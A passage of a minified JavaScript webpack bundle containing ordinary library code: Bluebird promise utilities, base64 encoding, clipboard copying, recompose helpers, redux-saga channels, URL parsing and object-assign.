m(e,t,n){this.constructor$(e,t,n)}function v(e){return y.isDisposer(e)?(this.resources[this.index]._setDisposable(e),e.promise()):e}function g(e){this.length=e,this.promise=null,this[e-1]=null}y.prototype.data=function(){return this._data},y.prototype.promise=function(){return this._promise},y.prototype.resource=function(){return this.promise().isFulfilled()?this.promise().value():p},y.prototype.tryDispose=function(e){var t=this.resource(),n=this._context;void 0!==n&&n._pushContext();var r=t!==p?this.doDispose(t,e):null;return void 0!==n&&n._popContext(),this._promise._unsetDisposable(),this._data=null,r},y.isDisposer=function(e){return null!=e&&"function"==typeof e.resource&&"function"==typeof e.tryDispose},c(m,y),m.prototype.doDispose=function(e,t){return this.data().call(e,e,t)},g.prototype._resultCancelled=function(){for(var e=this.length,n=0;n<e;++n){var r=this[n];r instanceof t&&r.cancel()}},t.using=function(){var e=arguments.length;if(e<2)return n("you must pass at least 2 arguments to Promise.using");var o,i=arguments[e-1];if("function"!=typeof i)return n("expecting a function but got "+s.classString(i));var u=!0;2===e&&Array.isArray(arguments[0])?(e=(o=arguments[0]).length,u=!1):(o=arguments,e--);for(var c=new g(e),p=0;p<e;++p){var d=o[p];if(y.isDisposer(d)){var m=d;(d=d.promise())._setDisposable(m)}else{var b=r(d);b instanceof t&&(d=b._then(v,null,null,{resources:c,index:p},void 0))}c[p]=d}var T=new Array(c.length);for(p=0;p<T.length;++p)T[p]=t.resolve(c[p]).reflect();var S=t.all(T).then((function(e){for(var t=0;t<e.length;++t){var n=e[t];if(n.isRejected())return l.e=n.error(),l;if(!n.isFulfilled())return void S.cancel();e[t]=n.value()}w._pushContext(),i=f(i);var r=u?i.apply(void 0,e):i(e),o=w._popContext();return a.checkForgottenReturns(r,o,"Promise.using",w),r})),w=S.lastly((function(){var e=new t.PromiseInspection(S);return h(c,e)}));return c.promise=w,w._setOnCancel(c),w},t.prototype._setDisposable=function(e){this._bitField=131072|this._bitField,this._disposer=e},t.prototype._isDisposable=function(){return(131072&this._bitField)>0},t.prototype._getDisposer=function(){return this._disposer},t.prototype._unsetDisposable=function(){this._bitField=-131073&this._bitField,this._disposer=void 0},t.prototype.disposer=function(e){if("function"==typeof e)return new m(e,this,o());throw new u}}},{"./errors":12,"./util":36}],36:[function(e,r,o){"use strict";var i=e("./es5"),a="undefined"==typeof navigator,s={e:{}},u,c="undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==n?n:void 0!==this?this:null;function l(){try{var e=u;return u=null,e.apply(this,arguments)}catch(e){return s.e=e,s}}function f(e){return u=e,l}var p=function(e,t){var n={}.hasOwnProperty;function r(){for(var r in this.constructor=e,this.constructor$=t,t.prototype)n.call(t.prototype,r)&&"$"!==r.charAt(r.length-1)&&(this[r+"$"]=t.prototype[r])}return r.prototype=t.prototype,e.prototype=new r,e.prototype};function d(e){return null==e||!0===e||!1===e||"string"==typeof e||"number"==typeof e}function h(e){return"function"==typeof e||"object"==typeof e&&null!==e}function y(e){return d(e)?new Error(M(e)):e}function m(e,t){var n,r=e.length,o=new Array(r+1);for(n=0;n<r;++n)o[n]=e[n];return o[n]=t,o}function v(e,t,n){if(!i.isES5)return{}.hasOwnProperty.call(e,t)?e[t]:void 0;var r=Object.getOwnPropertyDescriptor(e,t);return null!=r?null==r.get&&null==r.set?r.value:n:void 0}function g(e,t,n){if(d(e))return e;var r={value:n,configurable:!0,enumerable:!1,writable:!0};return i.defineProperty(e,t,r),e}function b(e){throw e}var T=function(){var e=[Array.prototype,Object.prototype,Function.prototype],t=function(t){for(var n=0;n<e.length;++n)if(e[n]===t)return!0;return!1};if(i.isES5){var n=Object.getOwnPropertyNames;return function(e){for(var r=[],o=Object.create(null);null!=e&&!t(e);){var a;try{a=n(e)}catch(e){return r}for(var s=0;s<a.length;++s){var u=a[s];if(!o[u]){o[u]=!0;var c=Object.getOwnPropertyDescriptor(e,u);null!=c&&null==c.get&&null==c.set&&r.push(u)}}e=i.getPrototypeOf(e)}return r}}var r={}.hasOwnProperty;return function(n){if(t(n))return[];var o=[];e:for(var i in n)if(r.call(n,i))o.push(i);else{for(var a=0;a<e.length;++a)if(r.call(e[a],i))continue e;o.push(i)}return o}}(),S=/this\s*\.\s*\S+\s*=/;function w(e){try{if("function"==typeof e){var t=i.names(e.prototype),n=i.isES5&&t.length>1,r=t.length>0&&!(1===t.length&&"constructor"===t[0]),o=S.test(e+"")&&i.names(e).length>0;if(n||r||o)return!0}return!1}catch(e){return!1}}function _(e){function t(){}t.prototype=e;var n=new t;function r(){return typeof n.foo}return r(),r(),e}var P=/^[a-z$_][a-z$_0-9]*$/i;function A(e){return P.test(e)}function E(e,t,n){for(var r=new Array(e),o=0;o<e;++o)r[o]=t+o+n;return r}function M(e){try{return e+""}catch(e){return"[no string representation]"}}function O(e){return e instanceof Error||null!==e&&"object"==typeof e&&"string"==typeof e.message&&"string"==typeof e.name}function C(e){try{g(e,"isOperational",!0)}catch(e){}}function x(e){return null!=e&&(e instanceof Error.__BluebirdErrorTypes__.OperationalError||!0===e.isOperational)}function k(e){return O(e)&&i.propertyIsWritable(e,"stack")}var F="stack"in new Error?function(e){return k(e)?e:new Error(M(e))}:function(e){if(k(e))return e;try{throw new Error(M(e))}catch(e){return e}};function G(e){return{}.toString.call(e)}function I(e,t,n){for(var r=i.names(e),o=0;o<r.length;++o){var a=r[o];if(n(a))try{i.defineProperty(t,a,i.getDescriptor(e,a))}catch(e){}}}var D=function(e){return i.isArray(e)?e:null};if("undefined"!=typeof Symbol&&Symbol.iterator){var R="function"==typeof Array.from?function(e){return Array.from(e)}:function(e){for(var t,n=[],r=e[Symbol.iterator]();!(t=r.next()).done;)n.push(t.value);return n};D=function(e){return i.isArray(e)?e:null!=e&&"function"==typeof e[Symbol.iterator]?R(e):null}}var j=void 0!==t&&"[object process]"===G(t).toLowerCase(),B=void 0!==t&&!0,L;function N(e){return B?Object({NODE_ENV:"production",CUSTOM_FEED_API_URL:void 0,CUSTOM_FEED_NEXT_API_URL:void 0,CUSTOM_STORE_API_URL:void 0,CUSTOM_CORE_SERVER_ROOT_URL:void 0,TEST_PROD:void 0})[e]:void 0}function H(){if("function"==typeof Promise)try{if("[object Promise]"===G(new Promise((function(){}))))return Promise}catch(e){}}function V(e,t){if(null===e||"function"!=typeof t||t===L)return t;null!==e.domain&&(t=e.domain.bind(t));var n=e.async;if(null!==n){var r=t;t=function(){var e=new Array(2).concat([].slice.call(arguments));return e[0]=r,e[1]=this,n.runInAsyncScope.apply(n,e)}}return t}var U={setReflectHandler:function(e){L=e},isClass:w,isIdentifier:A,inheritedDataKeys:T,getDataPropertyOrDefault:v,thrower:b,isArray:i.isArray,asArray:D,notEnumerableProp:g,isPrimitive:d,isObject:h,isError:O,canEvaluate:a,errorObj:s,tryCatch:f,inherits:p,withAppended:m,maybeWrapAsError:y,toFastProperties:_,filledRange:E,toString:M,canAttachTrace:k,ensureErrorObject:F,originatesFromRejection:x,markAsOriginatingFromRejection:C,classString:G,copyDescriptors:I,isNode:j,hasEnvVariables:B,env:N,global:c,getNativePromise:H,contextBind:V},W;U.isRecentNode=U.isNode&&(t.versions&&t.versions.node?W=t.versions.node.split(".").map(Number):t.version&&(W=t.version.split(".").map(Number)),0===W[0]&&W[1]>10||W[0]>0),U.nodeSupportsAsyncResource=U.isNode&&function(){var t=!1;try{t="function"==typeof e("async_hooks").AsyncResource.prototype.runInAsyncScope}catch(e){t=!1}return t}(),U.isNode&&U.toFastProperties(t);try{throw new Error}catch(e){U.lastLineError=e}r.exports=U},{"./es5":13,async_hooks:void 0}]},{},[4])(4)},e.exports=o(),"undefined"!=typeof window&&null!==window?window.P=window.Promise:"undefined"!=typeof self&&null!==self&&(self.P=self.Promise)}).call(this,n(560),n(169),n(1317).setImmediate)},,,,,,,,,,,,function(e,t){var n=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t,n){var r=n(110);e.exports=function(e){if(!r(e))throw TypeError(e+" is not an object!");return e}},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.clone=a,t.addLast=u,t.addFirst=c,t.removeLast=l,t.removeFirst=f,t.insert=p,t.removeAt=d,t.replaceAt=h,t.getIn=y,t.set=m,t.setIn=v,t.update=g,t.updateIn=b,t.merge=T,t.mergeDeep=S,t.mergeIn=w,t.omit=_,t.addDefaults=P,t.default=void 0;function r(e){throw new Error(e)}function o(e){const t=Object.keys(e);return Object.getOwnPropertySymbols?t.concat(Object.getOwnPropertySymbols(e)):t}const i={}.hasOwnProperty;function a(e){if(Array.isArray(e))return e.slice();const t=e,n=o(t),r={};for(let e=0;e<n.length;e++){const o=n[e];r[o]=t[o]}return r}function s(e){return null!=e&&"object"==typeof e}function u(e,t){return Array.isArray(t)?e.concat(t):e.concat([t])}function c(e,t){return Array.isArray(t)?t.concat(e):[t].concat(e)}function l(e){return e.length?e.slice(0,e.length-1):e}function f(e){return e.length?e.slice(1):e}function p(e,t,n){return e.slice(0,t).concat(Array.isArray(n)?n:[n]).concat(e.slice(t))}function d(e,t){return t>=e.length||t<0?e:e.slice(0,t).concat(e.slice(t+1))}function h(e,t,n){if(e[t]===n)return e;const r=e.length,o=Array(r);for(let t=0;t<r;t++)o[t]=e[t];return o[t]=n,o}function y(e,t){if(Array.isArray(t)||r("INVALID_ARGS"),null==e)return;let n=e;for(let e=0;e<t.length;e++){const r=t[e];if(n=null!=n?n[r]:void 0,void 0===n)return n}return n}function m(e,t,n){let r=e;if(null==r&&(r="number"==typeof t?[]:{}),r[t]===n)return r;const o=a(r);return o[t]=n,o}function v(e,t,n){return t.length?function e(t,n,r,o){let i;const a=n[o];if(o===n.length-1)i=r;else{const u=s(t)&&s(t[a])?t[a]:"number"==typeof n[o+1]?[]:{};i=e(u,n,r,o+1)}return m(t,a,i)}(e,t,n,0):n}function g(e,t,n){return m(e,t,n(null==e?void 0:e[t]))}function b(e,t,n){return v(e,t,n(y(e,t)))}function T(e,t,n,r,o,i,...a){return a.length?A.call(null,!1,!1,e,t,n,r,o,i,...a):A(!1,!1,e,t,n,r,o,i)}function S(e,t,n,r,o,i,...a){return a.length?A.call(null,!1,!0,e,t,n,r,o,i,...a):A(!1,!0,e,t,n,r,o,i)}function w(e,t,n,r,o,i,a,...s){let u,c=y(e,t);return null==c&&(c={}),u=s.length?A.call(null,!1,!1,c,n,r,o,i,a,...s):A(!1,!1,c,n,r,o,i,a),v(e,t,u)}function _(e,t){const n=Array.isArray(t)?t:[t];let r=!1;for(let t=0;t<n.length;t++)if(i.call(e,n[t])){r=!0;break}if(!r)return e;const a={},s=o(e);for(let t=0;t<s.length;t++){const r=s[t];n.indexOf(r)>=0||(a[r]=e[r])}return a}function P(e,t,n,r,o,i,...a){return a.length?A.call(null,!0,!1,e,t,n,r,o,i,...a):A(!0,!1,e,t,n,r,o,i)}function A(e,t,n,...i){let u=n;null==u&&r("INVALID_ARGS");let c=!1;for(let n=0;n<i.length;n++){const r=i[n];if(null==r)continue;const l=o(r);if(l.length)for(let n=0;n<=l.length;n++){const o=l[n];if(e&&void 0!==u[o])continue;let i=r[o];t&&s(u[o])&&s(i)&&(i=A(e,t,u[o],i)),void 0!==i&&i!==u[o]&&(c||(c=!0,u=a(u)),u[o]=i)}}return u}var E={clone:a,addLast:u,addFirst:c,removeLast:l,removeFirst:f,insert:p,removeAt:d,replaceAt:h,getIn:y,set:m,setIn:v,update:g,updateIn:b,merge:T,mergeDeep:S,mergeIn:w,omit:_,addDefaults:P};t.default=E},,,,,,,,,,,function(e,t,n){var r=n(578)("wks"),o=n(424),i=n(107).Symbol,a="function"==typeof i;(e.exports=function(e){return r[e]||(r[e]=a&&i[e]||(a?i:o)("Symbol."+e))}).store=r},function(e,t,n){"use strict";t.__esModule=!0;t.default=function(e,t){return e}},,,,,,,,,,,,,,,,,,,function(e,t,n){var r=n(343),o=Math.min;e.exports=function(e){return e>0?o(r(e),9007199254740991):0}},,,,function(e,t){var n=e.exports={version:"2.6.12"};"number"==typeof __e&&(__e=n)},,function(e,t,n){"use strict";var r=n(0),o=n(1168);if(void 0===r)throw Error("create-react-class could not find the React object. If you are using script tags, make sure that React is being loaded before create-react-class.");var i=(new r.Component).updater;e.exports=o(r.Component,r.isValidElement,i)},,,function(e,t,n){(function(n){var r;!function(n,o){e.exports=function(n){"use strict";var o,i=(n=n||{}).Base64,a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",s=function(e){for(var t={},n=0,r=e.length;n<r;n++)t[e.charAt(n)]=n;return t}(a),u=String.fromCharCode,c=function(e){if(e.length<2)return(t=e.charCodeAt(0))<128?e:t<2048?u(192|t>>>6)+u(128|63&t):u(224|t>>>12&15)+u(128|t>>>6&63)+u(128|63&t);var t=65536+1024*(e.charCodeAt(0)-55296)+(e.charCodeAt(1)-56320);return u(240|t>>>18&7)+u(128|t>>>12&63)+u(128|t>>>6&63)+u(128|63&t)},l=/[\uD800-\uDBFF][\uDC00-\uDFFFF]|[^\x00-\x7F]/g,f=function(e){return e.replace(l,c)},p=function(e){var t=[0,2,1][e.length%3],n=e.charCodeAt(0)<<16|(e.length>1?e.charCodeAt(1):0)<<8|(e.length>2?e.charCodeAt(2):0);return[a.charAt(n>>>18),a.charAt(n>>>12&63),t>=2?"=":a.charAt(n>>>6&63),t>=1?"=":a.charAt(63&n)].join("")},d=n.btoa&&"function"==typeof n.btoa?function(e){return n.btoa(e)}:function(e){if(e.match(/[^\x00-\xFF]/))throw new RangeError("The string contains invalid characters.");return e.replace(/[\s\S]{1,3}/g,p)},h=function(e){return d(f(String(e)))},y=function(e){return e.replace(/[+\/]/g,(function(e){return"+"==e?"-":"_"})).replace(/=/g,"")},m=function(e,t){return t?y(h(e)):h(e)};n.Uint8Array&&(o=function(e,t){for(var n="",r=0,o=e.length;r<o;r+=3){var i=e[r],s=e[r+1],u=e[r+2],c=i<<16|s<<8|u;n+=a.charAt(c>>>18)+a.charAt(c>>>12&63)+(void 0!==s?a.charAt(c>>>6&63):"=")+(void 0!==u?a.charAt(63&c):"=")}return t?y(n):n});var v,g=/[\xC0-\xDF][\x80-\xBF]|[\xE0-\xEF][\x80-\xBF]{2}|[\xF0-\xF7][\x80-\xBF]{3}/g,b=function(e){switch(e.length){case 4:var t=((7&e.charCodeAt(0))<<18|(63&e.charCodeAt(1))<<12|(63&e.charCodeAt(2))<<6|63&e.charCodeAt(3))-65536;return u(55296+(t>>>10))+u(56320+(1023&t));case 3:return u((15&e.charCodeAt(0))<<12|(63&e.charCodeAt(1))<<6|63&e.charCodeAt(2));default:return u((31&e.charCodeAt(0))<<6|63&e.charCodeAt(1))}},T=function(e){return e.replace(g,b)},S=function(e){var t=e.length,n=t%4,r=(t>0?s[e.charAt(0)]<<18:0)|(t>1?s[e.charAt(1)]<<12:0)|(t>2?s[e.charAt(2)]<<6:0)|(t>3?s[e.charAt(3)]:0),o=[u(r>>>16),u(r>>>8&255),u(255&r)];return o.length-=[0,0,2,1][n],o.join("")},w=n.atob&&"function"==typeof n.atob?function(e){return n.atob(e)}:function(e){return e.replace(/\S{1,4}/g,S)},_=function(e){return w(String(e).replace(/[^A-Za-z0-9\+\/]/g,""))},P=function(e){return String(e).replace(/[-_]/g,(function(e){return"-"==e?"+":"/"})).replace(/[^A-Za-z0-9\+\/]/g,"")},A=function(e){return function(e){return T(w(e))}(P(e))};n.Uint8Array&&(v=function(e){return Uint8Array.from(_(P(e)),(function(e){return e.charCodeAt(0)}))});var E=function(){var e=n.Base64;return n.Base64=i,e};if(n.Base64={VERSION:"2.6.4",atob:_,btoa:d,fromBase64:A,toBase64:m,utob:f,encode:m,encodeURI:function(e){return m(e,!0)},btou:T,decode:A,noConflict:E,fromUint8Array:o,toUint8Array:v},"function"==typeof Object.defineProperty){var M=function(e){return{value:e,enumerable:!1,writable:!0,configurable:!0}};n.Base64.extendString=function(){Object.defineProperty(String.prototype,"fromBase64",M((function(){return A(this)}))),Object.defineProperty(String.prototype,"toBase64",M((function(e){return m(this,e)}))),Object.defineProperty(String.prototype,"toBase64URI",M((function(){return m(this,!0)})))}}n.Meteor&&(Base64=n.Base64);e.exports?e.exports.Base64=n.Base64:void 0===(r=function(){return n.Base64}.apply(t,[]))||(e.exports=r);return{Base64:n.Base64}}(n)}("undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==n?n:this)}).call(this,n(169))},,,,function(e,t,n){e.exports=!n(108)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},function(e,t,n){var r=n(109),o=n(760),i=n(370),a=Object.defineProperty;t.f=n(155)?Object.defineProperty:function(e,t,n){if(r(e),t=i(t,!0),r(n),o)try{return a(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},,,,,,,,,,,,function(e,t,n){"use strict";function r(){return(r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(null,arguments)}n.d(t,"a",(function(){return r}))},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},,function(e,t,n){var r=n(0),o=n(1768);e.exports=function e(t,n){for(var i,a,s,u,c=[],l="function"==typeof(n=n||{}).replace,f=0,p=t.length;f<p;f++)if(i=t[f],l&&(a=n.replace(i),r.isValidElement(a)))p>1&&(a=r.cloneElement(a,{key:f})),c.push(a);else if("text"!==i.type){if(s=o(i.attribs),u=null,"script"===i.type||"style"===i.type)i.children[0]&&(s.dangerouslySetInnerHTML={__html:i.children[0].data});else{if("tag"!==i.type)continue;"textarea"===i.name&&i.children[0]?s.defaultValue=i.children[0].data:i.children&&i.children.length&&(u=e(i.children,n))}p>1&&(s.key=f),c.push(r.createElement(i.name,s,u))}else c.push(i.data);return 1===c.length?c[0]:c}},,function(e,t,n){"use strict";t.__esModule=!0;var r=i(n(935)),o=i(n(936));function i(e){return e&&e.__esModule?e:{default:e}}t.default=function(e){var t=(0,o.default)(e);return function(n,o){return(0,r.default)(!1,t,e,n,o)}}},function(e,t,n){"use strict";t.decode=t.parse=n(1230),t.encode=t.stringify=n(1231)},,,,,function(e,t,n){var r=n(1355),o=n(1356);e.exports=function(e,t,n){var i=t&&n||0;"string"==typeof e&&(t="binary"===e?new Array(16):null,e=null);var a=(e=e||{}).random||(e.rng||r)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,t)for(var s=0;s<16;++s)t[i+s]=a[s];return t||o(a)}},function(e,t,n){var r=self.crypto||self.msCrypto;e.exports=function(e){e=e||21;for(var t="",n=r.getRandomValues(new Uint8Array(e));0<e--;)t+="Uint8ArdomValuesObj012345679BCDEFGHIJKLMNPQRSTWXYZ_cfghkpqvwxyz~"[63&n[e]];return t}},,,function(e,t,n){"use strict";t.__esModule=!0,t.setObservableConfig=t.createEventHandler=t.mapPropsStream=t.componentFromStream=t.hoistStatics=t.nest=t.componentFromProp=t.createSink=t.createEagerFactory=t.createEagerElement=t.isClassComponent=t.shallowEqual=t.wrapDisplayName=t.getDisplayName=t.compose=t.setDisplayName=t.setPropTypes=t.setStatic=t.toClass=t.lifecycle=t.getContext=t.withContext=t.onlyUpdateForPropTypes=t.onlyUpdateForKeys=t.pure=t.shouldUpdate=t.renderNothing=t.renderComponent=t.branch=t.withReducer=t.withState=t.flattenProp=t.renameProps=t.renameProp=t.defaultProps=t.withHandlers=t.withPropsOnChange=t.withProps=t.mapProps=void 0;var r=V(n(642)),o=V(n(1693)),i=V(n(1694)),a=V(n(1696)),s=V(n(1697)),u=V(n(1698)),c=V(n(1699)),l=V(n(1700)),f=V(n(1701)),p=V(n(1702)),d=V(n(1703)),h=V(n(1704)),y=V(n(1705)),m=V(n(745)),v=V(n(1706)),g=V(n(937)),b=V(n(1707)),T=V(n(1708)),S=V(n(1709)),w=V(n(1710)),_=V(n(1711)),P=V(n(747)),A=V(n(1712)),E=V(n(1713)),M=V(n(1714)),O=V(n(746)),C=V(n(1715)),x=V(n(643)),k=V(n(742)),F=V(n(938)),G=V(n(173)),I=V(n(1716)),D=V(n(1717)),R=V(n(1718)),j=V(n(1719)),B=V(n(939)),L=V(n(1721)),N=V(n(1722)),H=V(n(644));function V(e){return e&&e.__esModule?e:{default:e}}t.mapProps=r.default,t.withProps=o.default,t.withPropsOnChange=i.default,t.withHandlers=a.default,t.defaultProps=s.default,t.renameProp=u.default,t.renameProps=c.default,t.flattenProp=l.default,t.withState=f.default,t.withReducer=p.default,t.branch=d.default,t.renderComponent=h.default,t.renderNothing=y.default,t.shouldUpdate=m.default,t.pure=v.default,t.onlyUpdateForKeys=g.default,t.onlyUpdateForPropTypes=b.default,t.withContext=T.default,t.getContext=S.default,t.lifecycle=w.default,t.toClass=_.default,t.setStatic=P.default,t.setPropTypes=A.default,t.setDisplayName=E.default,t.compose=M.default,t.getDisplayName=O.default,t.wrapDisplayName=C.default,t.shallowEqual=x.default,t.isClassComponent=k.default,t.createEagerElement=F.default,t.createEagerFactory=G.default,t.createSink=I.default,t.componentFromProp=D.default,t.nest=R.default,t.hoistStatics=j.default,t.componentFromStream=B.default,t.mapPropsStream=L.default,t.createEventHandler=N.default,t.setObservableConfig=H.default},function(e,t,n){"use strict";var r=n(1723),o={"text/plain":"Text","text/html":"Url",default:"Text"};e.exports=function(e,t){var n,i,a,s,u,c,l=!1;t||(t={}),n=t.debug||!1;try{if(a=r(),s=document.createRange(),u=document.getSelection(),(c=document.createElement("span")).textContent=e,c.ariaHidden="true",c.style.all="unset",c.style.position="fixed",c.style.top=0,c.style.clip="rect(0, 0, 0, 0)",c.style.whiteSpace="pre",c.style.webkitUserSelect="text",c.style.MozUserSelect="text",c.style.msUserSelect="text",c.style.userSelect="text",c.addEventListener("copy",(function(r){if(r.stopPropagation(),t.format)if(r.preventDefault(),void 0===r.clipboardData){n&&console.warn("unable to use e.clipboardData"),n&&console.warn("trying IE specific stuff"),window.clipboardData.clearData();var i=o[t.format]||o.default;window.clipboardData.setData(i,e)}else r.clipboardData.clearData(),r.clipboardData.setData(t.format,e);t.onCopy&&(r.preventDefault(),t.onCopy(r.clipboardData))})),document.body.appendChild(c),s.selectNodeContents(c),u.addRange(s),!document.execCommand("copy"))throw new Error("copy command was unsuccessful");l=!0}catch(r){n&&console.error("unable to copy using execCommand: ",r),n&&console.warn("trying IE specific stuff");try{window.clipboardData.setData(t.format||"text",e),t.onCopy&&t.onCopy(window.clipboardData),l=!0}catch(r){n&&console.error("unable to copy using clipboardData: ",r),n&&console.error("falling back to prompt"),i=function(e){var t=(/mac os x/i.test(navigator.userAgent)?"⌘":"Ctrl")+"+C";return e.replace(/#{\s*key\s*}/g,t)}("message"in t?t.message:"Copy to clipboard: #{key}, Enter"),window.prompt(i,e)}}finally{u&&("function"==typeof u.removeRange?u.removeRange(s):u.removeAllRanges()),c&&document.body.removeChild(c),a()}return l}},,function(e,t,n){var r=n(171),o=n(1775),i={decodeEntities:!0,lowerCaseAttributeNames:!1};e.exports=function(e,t){if("string"!=typeof e)throw new TypeError("First argument must be a string");return r(o(e,i),t)}},function(e,t,n){"use strict";n.d(t,"a",(function(){return s})),n.d(t,"d",(function(){return u})),n.d(t,"b",(function(){return c})),n.d(t,"c",(function(){return p})),n.d(t,"e",(function(){return d}));var r=n(29),o=n(365),i=n(546),a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},s={type:"@@redux-saga/CHANNEL_END"},u=function(e){return e&&"@@redux-saga/CHANNEL_END"===e.type};function c(){var e=[];return{subscribe:function(t){return e.push(t),function(){return Object(r.t)(e,t)}},emit:function(t){for(var n=e.slice(),r=0,o=n.length;r<o;r++)n[r](t)}}}var l="invalid buffer passed to channel factory function";function f(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:o.a.fixed(),t=!1,n=[];function i(){if(t&&n.length)throw Object(r.l)("Cannot have a closed channel with pending takers");if(n.length&&!e.isEmpty())throw Object(r.l)("Cannot have pending takers with non empty buffer")}function a(o){if(i(),Object(r.f)(o,r.m.notUndef,"Saga was provided with an undefined action"),!t){if(!n.length)return e.put(o);for(var a=0;a<n.length;a++){var s=n[a];if(!s[r.b]||s[r.b](o))return n.splice(a,1),s(o)}}}function u(o){i(),Object(r.f)(o,r.m.func,"channel.take's callback must be a function"),t&&e.isEmpty()?o(s):e.isEmpty()?(n.push(o),o.cancel=function(){return Object(r.t)(n,o)}):o(e.take())}function c(n){i(),Object(r.f)(n,r.m.func,"channel.flush' callback must be a function"),t&&e.isEmpty()?n(s):n(e.flush())}function f(){if(i(),!t&&(t=!0,n.length)){var e=n;n=[];for(var r=0,o=e.length;r<o;r++)e[r](s)}}return Object(r.f)(e,r.m.buffer,l),{take:u,put:a,flush:c,close:f,get __takers__(){return n},get __closed__(){return t}}}function p(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:o.a.none(),n=arguments[2];arguments.length>2&&Object(r.f)(n,r.m.func,"Invalid match function passed to eventChannel");var i=f(t),a=e((function(e){u(e)?i.close():n&&!n(e)||i.put(e)}));if(!r.m.func(a))throw new Error("in eventChannel: subscribe should return a function to unsubscribe");return{take:i.take,flush:i.flush,close:function(){i.__closed__||(i.close(),a())}}}function d(e){var t=p((function(t){return e((function(e){e[r.c]?t(e):Object(i.a)((function(){return t(e)}))}))}));return a({},t,{take:function(e,n){arguments.length>1&&(Object(r.f)(n,r.m.func,"channel.take's matcher argument must be a function"),e[r.b]=n),t.take(e)}})}},function(e,t,n){var r,o;r="invalid url: ",o=function(e){var t=function(){var e=this.scheme+"://";return this.user&&(e+=this.user),this.password&&(e+=":"+this.password),(this.user||this.password)&&(e+="@"),this.host&&(e+=this.host),this.port&&(e+=":"+this.port),this.path&&(e+=this.path),this.query&&(e+="?"+this.query),this.anchor&&(e+="#"+this.anchor),e},n=function(){return this.path=this.query=this.anchor=void 0,this},i=function(){if(!this.scheme)throw r+"missing scheme";if("http"!==this.scheme&&"https"!==this.scheme)throw r+"unsupported scheme: "+this.scheme;if(!this.host)throw r+"missing host";if(this.port){var e=parseInt(this.port);if(!this.port.match(/^\d+$/))throw r+"non-numeric numbers in port";if(e<=0||e>=65536)throw r+"port out of range ("+this.port+")"}if(this.path&&0!=this.path.indexOf("/"))throw r+"path must start with '/'";return this},a=function(){this.scheme&&(this.scheme=this.scheme.toLowerCase()),this.path||(this.path="/"),"80"===this.port&&"http"===this.scheme&&delete this.port,"443"===this.port&&"https"===this.scheme&&delete this.port,this.path=function(e){for(var t=[];e;)if(0===e.indexOf("../"))e=e.substr(3);else if(0===e.indexOf("./"))e=e.substr(2);else if(0===e.indexOf("/./"))e=e.substr(2);else if("/."===e)e="/";else if(0===e.indexOf("/../")||"/.."===e)t.length>0&&t.pop(),e="/"+e.substr(4);else if("."===e||".."===e)e="";else{var n=e.match(/^\/?([^\/]*)/);e=e.substr(n[0].length),t.push(n[1])}return"/"+t.join("/")}(this.path);for(var e=o(this.toString()),t=14,n=u.options;t--;){var r=n.key[t];e[r]&&"string"==typeof e[r]?this[r]=e[r]:this[r]&&"string"==typeof this[r]&&delete this[r]}return this},s=function(e){try{this.validate();var t=o(this.toString()).normalize().toString();return 0===o(e).validate().normalize().toString().indexOf(t)}catch(e){return console.log(e),!1}},u=function(e){for(var r=u.options,o=r.parser.exec(e),c={},l=14;l--;)o[l]&&(c[r.key[l]]=o[l]);return c[r.key[12]]&&(c[r.q.name]={},c[r.key[12]].replace(r.q.parser,(function(e,t,n){t&&(c[r.q.name][t]=n)}))),c.toString=t,c.validate=i,c.normalize=a,c.contains=s,c.originOnly=n,c};return u.options={key:["source","scheme","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/},u(e)},e.exports=o},function(e,t,n){var r=n(355);e.exports=function(e){return Object(r(e))}},function(e,t,n){"use strict";
/*
object-assign
(c) Sindre Sorhus
@license MIT
*/var r=Object.getOwnPropertySymbols,o=Object.prototype.hasOwnProperty,i=Object.prototype.propertyIsEnumerable;function a(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(e){r[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,t){for(var n,s,u=a(e),c=1;c<arguments.length;c++){for(var l in n=Object(arguments[c]))o.call(n,l)&&(u[l]=n[l]);if(r){s=r(n);for(var f=0;f<s.length;f++)i.call(n,s[f])&&(u[s[f]]=n[s[f]])}}return u}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t){e.exports=function(e){return 